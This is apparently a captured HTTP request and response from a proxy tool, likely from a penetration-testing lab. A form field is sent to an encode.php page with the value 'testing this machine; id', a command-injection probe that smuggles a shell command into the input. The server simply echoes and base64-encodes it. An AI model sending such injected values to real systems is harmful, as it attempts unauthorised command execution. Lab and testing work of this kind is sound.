 Request
Pretty Raw Hex \n
1 POST /encode.php HTTP/1.1
2 Host: 10.129.231.125
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/png,image/svg+xml,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.129.231.125
10 Connection: keep-alive
11 Referer: http://10.129.231.125/encode.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 text=testing+this+machine; id
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 26 Oct 2024 06:09:23 GMT
3 Server: Apache/2.2.22 (Ubuntu)
4 X-Powered-By: PHP/5.3.10-1ubuntu3.26
5 Vary: Accept-Encoding
6 Content-Length: 102
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html
10
11 Your input: <br>
testing this machine; id <br>
Your encoded input: <br>
dGVzdGluZyB0aGlzIG1hY2hpbmU7IGlk
12